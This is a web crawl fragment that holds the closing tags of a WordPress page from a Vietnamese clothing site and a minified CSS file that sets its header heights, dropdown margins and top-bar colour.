<script defer src="https://dress.com.vn/wp-content/cache/autoptimize/js/autoptimize_d8ed6ee2ae46bbe11d809a8c3ec9b045.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4
body_size: -104
content:
.whb-sticked .whb-general-header .wd-dropdown{margin-top:10px}.whb-sticked .whb-general-header .wd-dropdown:after{height:20px}.whb-header-bottom .wd-dropdown{margin-top:6px}.whb-header-bottom .wd-dropdown:after{height:16px}.whb-header .whb-header-bottom .wd-header-cats{margin-top:0;margin-bottom:0;height:calc(100% + 0px)}@media (min-width:1025px){.whb-general-header-inner{height:90px;max-height:90px}.whb-sticked .whb-general-header-inner{height:60px;max-height:60px}.whb-header-bottom-inner{height:52px;max-height:52px}.whb-sticked .whb-header-bottom-inner{height:52px;max-height:52px}}@media (max-width:1024px){.whb-general-header-inner{height:60px;max-height:60px}.whb-header-bottom-inner{height:52px;max-height:52px}}.whb-top-bar{background-color:rgba(131,183,53,1)}.whb-general-header{border-bottom-width:0;border-bottom-style:solid}.whb-header-bottom{border-bottom-width:0;border-bottom-style:solid}